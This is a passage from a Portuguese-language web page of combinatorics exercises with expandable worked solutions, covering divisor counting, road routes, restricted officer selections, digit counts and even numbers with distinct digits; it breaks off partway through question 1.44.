<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Fatorando: <math id="r39-Ch1.Sx10.p77.m1" class="ltx_Math" alttext="64800=648\times 100=2^{3}\cdot 3^{4}\cdot 2^{2}\cdot 5^{2}=2^{5}\cdot 3^{4}%
\cdot 5^{2}" display="inline"><mrow><mn>64800</mn><mo>=</mo><mrow><mn>648</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>100</mn></mrow><mo>=</mo><mrow><msup><mn>2</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>3</mn><mn>4</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>2</mn><mn>2</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>5</mn><mn>2</mn></msup></mrow><mo>=</mo><mrow><msup><mn>2</mn><mn>5</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>3</mn><mn>4</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>5</mn><mn>2</mn></msup></mrow></mrow></math>.</p>
</div>
<div id="r39-Ch1.Sx10.p78" class="ltx_para">
<p class="ltx_p">Todo divisor tem a forma <math id="r39-Ch1.Sx10.p78.m1" class="ltx_Math" alttext="2^{a}3^{b}5^{c}" display="inline"><mrow><msup><mn>2</mn><mi>a</mi></msup><mo>⁢</mo><msup><mn>3</mn><mi>b</mi></msup><mo>⁢</mo><msup><mn>5</mn><mi>c</mi></msup></mrow></math> com <math id="r39-Ch1.Sx10.p78.m2" class="ltx_Math" alttext="0\leq a\leq 5" display="inline"><mrow><mn>0</mn><mo>≤</mo><mi>a</mi><mo>≤</mo><mn>5</mn></mrow></math>, <math id="r39-Ch1.Sx10.p78.m3" class="ltx_Math" alttext="0\leq b\leq 4" display="inline"><mrow><mn>0</mn><mo>≤</mo><mi>b</mi><mo>≤</mo><mn>4</mn></mrow></math>,
<math id="r39-Ch1.Sx10.p78.m4" class="ltx_Math" alttext="0\leq c\leq 2" display="inline"><mrow><mn>0</mn><mo>≤</mo><mi>c</mi><mo>≤</mo><mn>2</mn></mrow></math>. Pelo MP: <math id="r39-Ch1.Sx10.p78.m5" class="ltx_Math" alttext="(5+1)(4+1)(2+1)=90" display="inline"><mrow><mrow><mrow><mo stretchy="false">(</mo><mrow><mn>5</mn><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mn>4</mn><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mn>2</mn><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mn>90</mn></mrow></math> divisores.</p>
</div>
<div id="r39-Ch1.Sx10.p79" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Pares:</em> <math id="r39-Ch1.Sx10.p79.m1" class="ltx_Math" alttext="a\geq 1" display="inline"><mrow><mi>a</mi><mo>≥</mo><mn>1</mn></mrow></math>, logo <math id="r39-Ch1.Sx10.p79.m2" class="ltx_Math" alttext="5\times 5\times 3=75" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>75</mn></mrow></math>.</p>
</div>
<div id="r39-Ch1.Sx10.p80" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Múltiplos de 30:</em> como <math id="r39-Ch1.Sx10.p80.m1" class="ltx_Math" alttext="30=2\cdot 3\cdot 5" display="inline"><mrow><mn>30</mn><mo>=</mo><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>5</mn></mrow></mrow></math>, precisamos de <math id="r39-Ch1.Sx10.p80.m2" class="ltx_Math" alttext="a\geq 1" display="inline"><mrow><mi>a</mi><mo>≥</mo><mn>1</mn></mrow></math>,
<math id="r39-Ch1.Sx10.p80.m3" class="ltx_Math" alttext="b\geq 1" display="inline"><mrow><mi>b</mi><mo>≥</mo><mn>1</mn></mrow></math>, <math id="r39-Ch1.Sx10.p80.m4" class="ltx_Math" alttext="c\geq 1" display="inline"><mrow><mi>c</mi><mo>≥</mo><mn>1</mn></mrow></math>: <math id="r39-Ch1.Sx10.p80.m5" class="ltx_Math" alttext="5\times 4\times 2=40" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><mn>40</mn></mrow></math>.</p>
</div>
<div id="r39-Ch1.Sx10.p81" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 90 divisores; 75 pares; 40 múltiplos de 30.</p>
</div>
<div id="r39-Ch1.Sx10.p82" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q40">
<p class="qnum">Questão 1.40</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e40-Ch1.Sx9.p24" class="ltx_para ltx_noindent">
<p class="ltx_p">Existem quatro estradas ligando a cidade <math id="e40-Ch1.Sx9.p24.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> à cidade <math id="e40-Ch1.Sx9.p24.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>, três estradas
ligando a cidade <math id="e40-Ch1.Sx9.p24.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> à cidade <math id="e40-Ch1.Sx9.p24.m4" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> e duas estradas ligando <math id="e40-Ch1.Sx9.p24.m5" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> diretamente a
<math id="e40-Ch1.Sx9.p24.m6" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>. Considere as afirmações:</p>
<ol id="e40-Ch1.Sx9.I3" class="ltx_enumerate">
<li id="e40-Ch1.Sx9.I3.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">1.</span> 
<div id="e40-Ch1.Sx9.I3.i1.p1" class="ltx_para">
<p class="ltx_p">Existem ao todo 14 rotas distintas ligando a cidade <math id="e40-Ch1.Sx9.I3.i1.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> à cidade <math id="e40-Ch1.Sx9.I3.i1.p1.m2" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>.</p>
</div>
</li>
<li id="e40-Ch1.Sx9.I3.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">2.</span> 
<div id="e40-Ch1.Sx9.I3.i2.p1" class="ltx_para">
<p class="ltx_p">Existem 196 rotas distintas para se ir e voltar de <math id="e40-Ch1.Sx9.I3.i2.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="e40-Ch1.Sx9.I3.i2.p1.m2" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>.</p>
</div>
</li>
<li id="e40-Ch1.Sx9.I3.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">3.</span> 
<div id="e40-Ch1.Sx9.I3.i3.p1" class="ltx_para">
<p class="ltx_p">Existem 144 rotas distintas para se ir e voltar de <math id="e40-Ch1.Sx9.I3.i3.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="e40-Ch1.Sx9.I3.i3.p1.m2" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> visitando
<math id="e40-Ch1.Sx9.I3.i3.p1.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> nos dois trajetos.</p>
</div>
</li>
<li id="e40-Ch1.Sx9.I3.i4" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">4.</span> 
<div id="e40-Ch1.Sx9.I3.i4.p1" class="ltx_para">
<p class="ltx_p">Existem 122 rotas distintas para se ir e voltar de <math id="e40-Ch1.Sx9.I3.i4.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="e40-Ch1.Sx9.I3.i4.p1.m2" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> sem
utilizar qualquer estrada duas vezes.</p>
</div>
</li>
</ol>
<p class="ltx_p">Quais sentenças são verdadeiras? Justifique.</p>
</div>
<div id="e40-Ch1.Sx9.p25" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(1)</span> De <math id="r40-Ch1.Sx10.p82.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> a <math id="r40-Ch1.Sx10.p82.m2" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> via <math id="r40-Ch1.Sx10.p82.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>: <math id="r40-Ch1.Sx10.p82.m4" class="ltx_Math" alttext="4\times 3=12" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>12</mn></mrow></math> rotas; diretamente: 2 rotas.
Pelo AP: <math id="r40-Ch1.Sx10.p82.m5" class="ltx_Math" alttext="12+2=14" display="inline"><mrow><mrow><mn>12</mn><mo>+</mo><mn>2</mn></mrow><mo>=</mo><mn>14</mn></mrow></math>. <span class="ltx_text ltx_font_bold">Verdadeira.</span></p>
</div>
<div id="r40-Ch1.Sx10.p83" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">(2)</span> Ida: 14 opções; volta: 14 opções. Pelo MP: <math id="r40-Ch1.Sx10.p83.m1" class="ltx_Math" alttext="14^{2}=196" display="inline"><mrow><msup><mn>14</mn><mn>2</mn></msup><mo>=</mo><mn>196</mn></mrow></math>.
<span class="ltx_text ltx_font_bold">Verdadeira.</span></p>
</div>
<div id="r40-Ch1.Sx10.p84" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">(3)</span> Ida via <math id="r40-Ch1.Sx10.p84.m1" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>: 12; volta via <math id="r40-Ch1.Sx10.p84.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>: 12. Total <math id="r40-Ch1.Sx10.p84.m3" class="ltx_Math" alttext="12\times 12=144" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>12</mn></mrow><mo>=</mo><mn>144</mn></mrow></math>.
<span class="ltx_text ltx_font_bold">Verdadeira.</span></p>
</div>
<div id="r40-Ch1.Sx10.p85" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">(4)</span> Contamos ida e volta sem repetir estrada.
<em class="ltx_emph ltx_font_italic">Ida via <math id="r40-Ch1.Sx10.p85.m1" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math></em> (12 modos): volta via <math id="r40-Ch1.Sx10.p85.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> sem repetir estradas:
<math id="r40-Ch1.Sx10.p85.m3" class="ltx_Math" alttext="2\times 3=6" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> modos (restam 2 estradas <math id="r40-Ch1.Sx10.p85.m4" class="ltx_Math" alttext="C\!-\!B" display="inline"><mrow><mi>C</mi><mo lspace="0.052em" rspace="0.052em">−</mo><mi>B</mi></mrow></math> e 3 estradas <math id="r40-Ch1.Sx10.p85.m5" class="ltx_Math" alttext="B\!-\!A" display="inline"><mrow><mi>B</mi><mo lspace="0.052em" rspace="0.052em">−</mo><mi>A</mi></mrow></math>);
volta direta: 2 modos. Subtotal: <math id="r40-Ch1.Sx10.p85.m6" class="ltx_Math" alttext="12\times(6+2)=96" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mrow><mo stretchy="false">(</mo><mrow><mn>6</mn><mo>+</mo><mn>2</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mn>96</mn></mrow></math>.
<em class="ltx_emph ltx_font_italic">Ida direta</em> (2 modos): volta direta sem repetir: 1 modo;
volta via <math id="r40-Ch1.Sx10.p85.m7" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>: 12 modos. Subtotal: <math id="r40-Ch1.Sx10.p85.m8" class="ltx_Math" alttext="2\times(1+12)=26" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mrow><mo stretchy="false">(</mo><mrow><mn>1</mn><mo>+</mo><mn>12</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mn>26</mn></mrow></math>.
Total: <math id="r40-Ch1.Sx10.p85.m9" class="ltx_Math" alttext="96+26=122" display="inline"><mrow><mrow><mn>96</mn><mo>+</mo><mn>26</mn></mrow><mo>=</mo><mn>122</mn></mrow></math>. <span class="ltx_text ltx_font_bold">Verdadeira.</span></p>
</div>
<div id="r40-Ch1.Sx10.p86" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> Todas as quatro sentenças são verdadeiras.</p>
</div>
<div id="r40-Ch1.Sx10.p87" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q41">
<p class="qnum">Questão 1.41</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e41-Ch1.Sx9.p26" class="ltx_para ltx_noindent">
<p class="ltx_p">Dez pessoas — A, B, C, D, E, F, G, H, I e J — participam da fundação de um
clube de Matemática. A primeira tarefa é escolher um Presidente, um Secretário
e um Tesoureiro, dentre as pessoas deste grupo, sem acúmulo de cargos. De
quantos modos distintos pode ser feita a escolha se A se recusa a ser o
Presidente e B se recusa a ser o Secretário?</p>
</div>
<div id="e41-Ch1.Sx9.p27" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Sem restrições: <math id="r41-Ch1.Sx10.p87.m1" class="ltx_Math" alttext="10\times 9\times 8=720" display="inline"><mrow><mrow><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>720</mn></mrow></math> escolhas. Seja <math id="r41-Ch1.Sx10.p87.m2" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math> o conjunto das
escolhas com A na presidência (<math id="r41-Ch1.Sx10.p87.m3" class="ltx_Math" alttext="9\times 8=72" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>72</mn></mrow></math>) e <math id="r41-Ch1.Sx10.p87.m4" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math> com B na secretaria
(<math id="r41-Ch1.Sx10.p87.m5" class="ltx_Math" alttext="9\times 8=72" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>72</mn></mrow></math>); escolhas com A presidente <em class="ltx_emph ltx_font_italic">e</em> B secretário:
<math id="r41-Ch1.Sx10.p87.m6" class="ltx_Math" alttext="|X\cap Y|=8" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mrow><mi>X</mi><mo>∩</mo><mi>Y</mi></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mn>8</mn></mrow></math>. Por inclusão–exclusão, as escolhas proibidas somam
<math id="r41-Ch1.Sx10.p87.m7" class="ltx_Math" alttext="72+72-8=136" display="inline"><mrow><mrow><mrow><mn>72</mn><mo>+</mo><mn>72</mn></mrow><mo>−</mo><mn>8</mn></mrow><mo>=</mo><mn>136</mn></mrow></math>, restando</p>
<table id="r41-Ch1.Ex80" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r41-Ch1.Ex80.m1" class="ltx_Math" alttext="720-136=584." display="block"><mrow><mrow><mrow><mn>720</mn><mo>−</mo><mn>136</mn></mrow><mo>=</mo><mn>584</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r41-Ch1.Sx10.p88" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 584 modos.</p>
</div>
<div id="r41-Ch1.Sx10.p89" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q42">
<p class="qnum">Questão 1.42</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e42-Ch1.Sx9.p28" class="ltx_para ltx_noindent">
<p class="ltx_p">Ao escrevermos todos os números inteiros de 1 até 2222, quantas vezes
escrevemos o algarismo zero?</p>
</div>
<div id="e42-Ch1.Sx9.p29" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Contamos o zero em cada posição.</p>
</div>
<div id="r42-Ch1.Sx10.p90" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Unidades:</em> <math id="r42-Ch1.Sx10.p90.m1" class="ltx_Math" alttext="10,20,\dots,2220" display="inline"><mrow><mn>10</mn><mo>,</mo><mn>20</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>2220</mn></mrow></math>: <math id="r42-Ch1.Sx10.p90.m2" class="ltx_Math" alttext="\dfrac{2220-10}{10}+1=222" display="inline"><mrow><mrow><mstyle displaystyle="true"><mfrac><mrow><mn>2220</mn><mo>−</mo><mn>10</mn></mrow><mn>10</mn></mfrac></mstyle><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mn>222</mn></mrow></math> zeros.</p>
</div>
<div id="r42-Ch1.Sx10.p91" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Dezenas:</em> números da forma <math id="r42-Ch1.Sx10.p91.m1" class="ltx_math_unparsed" alttext="\overline{\ast 0\ast}" display="inline"><mover accent="true"><mrow><mo rspace="0.222em">∗</mo><mn>0</mn><mo lspace="0.222em">∗</mo></mrow><mo>¯</mo></mover></math> com centenas
<math id="r42-Ch1.Sx10.p91.m2" class="ltx_Math" alttext="1" display="inline"><mn>1</mn></math> a <math id="r42-Ch1.Sx10.p91.m3" class="ltx_Math" alttext="9" display="inline"><mn>9</mn></math> (<math id="r42-Ch1.Sx10.p91.m4" class="ltx_Math" alttext="90" display="inline"><mn>90</mn></math> números de <math id="r42-Ch1.Sx10.p91.m5" class="ltx_Math" alttext="100" display="inline"><mn>100</mn></math>–<math id="r42-Ch1.Sx10.p91.m6" class="ltx_Math" alttext="999" display="inline"><mn>999</mn></math>), <math id="r42-Ch1.Sx10.p91.m7" class="ltx_Math" alttext="1000" display="inline"><mn>1000</mn></math>–<math id="r42-Ch1.Sx10.p91.m8" class="ltx_Math" alttext="1999" display="inline"><mn>1999</mn></math> (<math id="r42-Ch1.Sx10.p91.m9" class="ltx_Math" alttext="100" display="inline"><mn>100</mn></math> números) e
<math id="r42-Ch1.Sx10.p91.m10" class="ltx_Math" alttext="2000" display="inline"><mn>2000</mn></math>–<math id="r42-Ch1.Sx10.p91.m11" class="ltx_Math" alttext="2222" display="inline"><mn>2222</mn></math> (<math id="r42-Ch1.Sx10.p91.m12" class="ltx_Math" alttext="2000" display="inline"><mn>2000</mn></math>–<math id="r42-Ch1.Sx10.p91.m13" class="ltx_Math" alttext="2009" display="inline"><mn>2009</mn></math>, <math id="r42-Ch1.Sx10.p91.m14" class="ltx_Math" alttext="2100" display="inline"><mn>2100</mn></math>–<math id="r42-Ch1.Sx10.p91.m15" class="ltx_Math" alttext="2109" display="inline"><mn>2109</mn></math>, <math id="r42-Ch1.Sx10.p91.m16" class="ltx_Math" alttext="2200" display="inline"><mn>2200</mn></math>–<math id="r42-Ch1.Sx10.p91.m17" class="ltx_Math" alttext="2209" display="inline"><mn>2209</mn></math>: <math id="r42-Ch1.Sx10.p91.m18" class="ltx_Math" alttext="30" display="inline"><mn>30</mn></math> números):
<math id="r42-Ch1.Sx10.p91.m19" class="ltx_Math" alttext="90+100+30=220" display="inline"><mrow><mrow><mn>90</mn><mo>+</mo><mn>100</mn><mo>+</mo><mn>30</mn></mrow><mo>=</mo><mn>220</mn></mrow></math> zeros.</p>
</div>
<div id="r42-Ch1.Sx10.p92" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Centenas:</em> <math id="r42-Ch1.Sx10.p92.m1" class="ltx_Math" alttext="1000" display="inline"><mn>1000</mn></math>–<math id="r42-Ch1.Sx10.p92.m2" class="ltx_Math" alttext="1099" display="inline"><mn>1099</mn></math> e <math id="r42-Ch1.Sx10.p92.m3" class="ltx_Math" alttext="2000" display="inline"><mn>2000</mn></math>–<math id="r42-Ch1.Sx10.p92.m4" class="ltx_Math" alttext="2099" display="inline"><mn>2099</mn></math>: <math id="r42-Ch1.Sx10.p92.m5" class="ltx_Math" alttext="100+100=200" display="inline"><mrow><mrow><mn>100</mn><mo>+</mo><mn>100</mn></mrow><mo>=</mo><mn>200</mn></mrow></math> zeros.</p>
</div>
<div id="r42-Ch1.Sx10.p93" class="ltx_para">
<p class="ltx_p">Total: <math id="r42-Ch1.Sx10.p93.m1" class="ltx_Math" alttext="222+220+200=642" display="inline"><mrow><mrow><mn>222</mn><mo>+</mo><mn>220</mn><mo>+</mo><mn>200</mn></mrow><mo>=</mo><mn>642</mn></mrow></math>.</p>
</div>
<div id="r42-Ch1.Sx10.p94" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 642 vezes.</p>
</div>
<div id="r42-Ch1.Sx10.p95" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q43">
<p class="qnum">Questão 1.43</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e43-Ch1.Sx9.p30" class="ltx_para ltx_noindent">
<p class="ltx_p">Escrevem-se os números de 1 a 8888. Quantas vezes o algarismo 8 é escrito?</p>
</div>
<div id="e43-Ch1.Sx9.p31" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><em class="ltx_emph ltx_font_italic">Unidades</em> (<math id="r43-Ch1.Sx10.p95.m1" class="ltx_Math" alttext="8,18,\dots,8888" display="inline"><mrow><mn>8</mn><mo>,</mo><mn>18</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>8888</mn></mrow></math>): <math id="r43-Ch1.Sx10.p95.m2" class="ltx_Math" alttext="\dfrac{8888-8}{10}+1=889" display="inline"><mrow><mrow><mstyle displaystyle="true"><mfrac><mrow><mn>8888</mn><mo>−</mo><mn>8</mn></mrow><mn>10</mn></mfrac></mstyle><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mn>889</mn></mrow></math>.</p>
</div>
<div id="r43-Ch1.Sx10.p96" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Dezenas</em>: blocos <math id="r43-Ch1.Sx10.p96.m1" class="ltx_Math" alttext="80" display="inline"><mn>80</mn></math>–<math id="r43-Ch1.Sx10.p96.m2" class="ltx_Math" alttext="89" display="inline"><mn>89</mn></math>, <math id="r43-Ch1.Sx10.p96.m3" class="ltx_Math" alttext="180" display="inline"><mn>180</mn></math>–<math id="r43-Ch1.Sx10.p96.m4" class="ltx_Math" alttext="189" display="inline"><mn>189</mn></math>, …; até 8888 há
<math id="r43-Ch1.Sx10.p96.m5" class="ltx_Math" alttext="88\times 10+9=889" display="inline"><mrow><mrow><mrow><mn>88</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>+</mo><mn>9</mn></mrow><mo>=</mo><mn>889</mn></mrow></math> ocorrências (<math id="r43-Ch1.Sx10.p96.m6" class="ltx_Math" alttext="8880" display="inline"><mn>8880</mn></math>–<math id="r43-Ch1.Sx10.p96.m7" class="ltx_Math" alttext="8888" display="inline"><mn>8888</mn></math> contribui com 9).</p>
</div>
<div id="r43-Ch1.Sx10.p97" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Centenas</em>: <math id="r43-Ch1.Sx10.p97.m1" class="ltx_Math" alttext="800" display="inline"><mn>800</mn></math>–<math id="r43-Ch1.Sx10.p97.m2" class="ltx_Math" alttext="899" display="inline"><mn>899</mn></math>, <math id="r43-Ch1.Sx10.p97.m3" class="ltx_Math" alttext="1800" display="inline"><mn>1800</mn></math>–<math id="r43-Ch1.Sx10.p97.m4" class="ltx_Math" alttext="1899" display="inline"><mn>1899</mn></math>, …:
<math id="r43-Ch1.Sx10.p97.m5" class="ltx_Math" alttext="8\times 100+89=889" display="inline"><mrow><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>100</mn></mrow><mo>+</mo><mn>89</mn></mrow><mo>=</mo><mn>889</mn></mrow></math> ocorrências (<math id="r43-Ch1.Sx10.p97.m6" class="ltx_Math" alttext="8800" display="inline"><mn>8800</mn></math>–<math id="r43-Ch1.Sx10.p97.m7" class="ltx_Math" alttext="8888" display="inline"><mn>8888</mn></math> contribui com 89).</p>
</div>
<div id="r43-Ch1.Sx10.p98" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Milhares</em>: <math id="r43-Ch1.Sx10.p98.m1" class="ltx_Math" alttext="8000" display="inline"><mn>8000</mn></math>–<math id="r43-Ch1.Sx10.p98.m2" class="ltx_Math" alttext="8888" display="inline"><mn>8888</mn></math>: 889 ocorrências.</p>
</div>
<div id="r43-Ch1.Sx10.p99" class="ltx_para">
<p class="ltx_p">Total: <math id="r43-Ch1.Sx10.p99.m1" class="ltx_Math" alttext="889\times 4=3556" display="inline"><mrow><mrow><mn>889</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>3556</mn></mrow></math>.</p>
</div>
<div id="r43-Ch1.Sx10.p100" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 3556 vezes.</p>
</div>
<div id="r43-Ch1.Sx10.p101" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q44">
<p class="qnum">Questão 1.44</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e44-Ch1.Sx9.p32" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos são os números pares compreendidos entre 20000 e 70000 que possuem
algarismos distintos?</p>
</div>
<div id="e44-Ch1.Sx9.p33" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Números <math id="r44-Ch1.Sx10.p101.m1" class="ltx_Math" alttext="\overline{d_{1}d_{2}d_{3}d_{4}d_{5}}" display="inline"><mover accent="true"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>2</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>3</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>4</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>5</mn></msub></mrow><mo>¯</mo></mover></math> com <math id="r44-Ch1.Sx10.p101.m2" class="ltx_Math" alttext="d_{1}\in\{2,3,4,5,6\}" display="inline"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>5</mn><mo>,</mo><mn>6</mn><mo stretchy="false">}</mo></mrow></mrow></math>, <math id="r44-Ch1.Sx10.p101.m3" class="ltx_Math" alttext="d_{5}" display="inline"><msub><mi>d</mi><mn>5</mn></msub></math> par e
todos os algarismos distintos.</p>
</div>
<div id="r44-Ch1.Sx10.p102" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso 1: <math id="r44-Ch1.Sx10.p102.m1" class="ltx_Math" alttext="d_{1}" display="inline"><msub><mi>d</mi><mn>1</mn></msub></math> par</em> (<math id="r44-Ch1.Sx10.p102.m2" class="ltx_Math" alttext="d_{1}\in\{2,4,6\}" display="inline"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>6</mn><mo stretchy="false">}</mo></mrow></mrow></math>, 3 modos): <math id="r44-Ch1.Sx10.p102.m3" class="ltx_Math" alttext="d_{5}" display="inline"><msub><mi>d</mi><mn>5</mn></msub></math> par e
